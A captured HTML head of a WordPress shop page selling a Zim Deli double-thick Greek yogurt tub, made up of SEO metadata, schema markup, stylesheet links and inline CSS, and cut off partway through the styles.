

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/
body_size: 34837
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="YoMilk Zimdeli">
<meta name="application-name" content="YoMilk Zimdeli">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon"  href="https://yomilk.net/wp-content/uploads/2020/12/app_splash.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://yomilk.net/wp-content/uploads/2020/12/app_splash.png">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ZIM DELI D-THICK GREEK YOGURT TUB 175g | Yomilk ZimDeli</title>
	<link rel="canonical" href="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ZIM DELI D-THICK GREEK YOGURT TUB 175g | Yomilk ZimDeli" />
	<meta property="og:description" content="ZIM DELI DOUBLE THICK GREEK YOGURT TUB 125ml" />
	<meta property="og:url" content="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/" />
	<meta property="og:site_name" content="Yomilk ZimDeli" />
	<meta property="article:publisher" content="https://www.facebook.com/zimdeli" />
	<meta property="article:modified_time" content="2026-01-16T07:35:26+00:00" />
	<meta property="og:image" content="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&ssl=1" />
	<meta property="og:image:width" content="533" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/","url":"https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/","name":"ZIM DELI D-THICK GREEK YOGURT TUB 175g | Yomilk ZimDeli","isPartOf":{"@id":"https://yomilk.net/#website"},"primaryImageOfPage":{"@id":"https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/#primaryimage"},"image":{"@id":"https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&ssl=1","datePublished":"2022-08-15T04:23:54+00:00","dateModified":"2026-01-16T07:35:26+00:00","breadcrumb":{"@id":"https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/#primaryimage","url":"https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&ssl=1","contentUrl":"https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?fit=533%2C800&ssl=1","width":533,"height":800,"caption":"GY175g"},{"@type":"BreadcrumbList","@id":"https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yomilk.net/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://yomilk.net/shop/"},{"@type":"ListItem","position":3,"name":"ZIM DELI D-THICK GREEK YOGURT TUB 175g"}]},{"@type":"WebSite","@id":"https://yomilk.net/#website","url":"https://yomilk.net/","name":"Yomilk ZimDeli","description":"Zimbabwe&#039;s Freshest Dairy Products","publisher":{"@id":"https://yomilk.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yomilk.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://yomilk.net/#organization","name":"Yomilk ZimDeli","url":"https://yomilk.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yomilk.net/#/schema/logo/image/","url":"https://yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png","contentUrl":"https://yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png","width":512,"height":512,"caption":"Yomilk ZimDeli"},"image":{"@id":"https://yomilk.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zimdeli","https://www.instagram.com/zimdeli"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Yomilk ZimDeli &raquo; Feed" href="https://yomilk.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yomilk ZimDeli &raquo; Comments Feed" href="https://yomilk.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yomilk.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyomilk.net%2Fshop%2Fdairy%2Fdouble-thick-yoghurt%2Fygrt117%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yomilk.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyomilk.net%2Fshop%2Fdairy%2Fdouble-thick-yoghurt%2Fygrt117%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='coderockz-woo-delivery-block-css' href='https://yomilk.net/wp-content/plugins/woo-delivery/block/assets/css/frontend.css?ver=1.3.77' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yomilk.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='bp-login-form-style-inline-css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-core/blocks/login-form/index.css */
</style>
<style id='bp-primary-nav-style-inline-css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-core/blocks/primary-nav/index.css */
</style>
<style id='bp-member-style-inline-css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/member/index.css */
</style>
<style id='bp-members-style-inline-css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/members/index.css */
</style>
<style id='bp-dynamic-members-style-inline-css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/dynamic-members/index.css */
</style>
<style id='bp-online-members-style-inline-css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/online-members/index.css */
</style>
<style id='bp-active-members-style-inline-css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://yomilk.net/wp-content/plugins/buddypress/bp-members/blocks/active-members/index.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://yomilk.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 